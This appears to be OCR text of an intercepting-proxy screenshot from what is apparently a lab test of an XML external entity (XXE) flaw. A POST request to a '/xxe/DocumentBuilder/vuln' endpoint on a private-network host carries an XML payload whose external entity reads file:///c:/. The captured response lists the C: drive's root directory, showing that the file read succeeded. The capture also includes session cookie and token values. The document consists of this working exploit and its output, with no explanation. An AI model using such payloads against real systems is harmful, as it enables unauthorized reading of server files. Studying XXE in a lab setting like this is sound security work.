 Pretty Raw Hex Chinese \n
1 POST /xxe/DocumentBuilder/vuln HTTP/1.1
2 Host: 192.168.23.108:8888
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-XSRF-TOKEN: df409d66-2d12-426e-bead-3accd2823b66
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
7 Origin: http://192.168.23.108:8888
8 Referer: http://192.168.23.108:8888/login
9 Accept-Encoding: gzip, deflate
10 Content-type:application/xml
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: XSRF-TOKEN=df409d66-2d12-426e-bead-3accd2823b66; JSESSIONID=
F42D8031485CA41703369DE770172522
13 Connection: close
14 Content-Length: 165
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE creds [
18 <!ELEMENT creds ANY>
19 <!ENTITY xxe SYSTEM "file:///c:/">
20 ]>
21 <creds>
&xxe;
</creds>
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200
2 X-Application-Context: application:8888
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: application/json;charset=UTF-8
10 Content-Length: 465
11 Date: Wed, 01 Nov 2023 13:35:19 GMT
12 Connection: close
13
14 #text:$GetCurrent
15 $Recycle.Bin
16 $WINDOWS.~BT
17 $Windows.~WS
18 $WINRE_BACKUP_PARTITION.MARKER
19 $WinREAgent
20 1.txt
21 2.txt
22 AMTAG.BIN
23 Aomei
24 DiskGenius_WinPE
25 DocumentsandSettings
26 DumpStack.log
27 DumpStack.log.tmp
28 END
29 ESD
30 file.txt
31 hiberfil.sys
32 home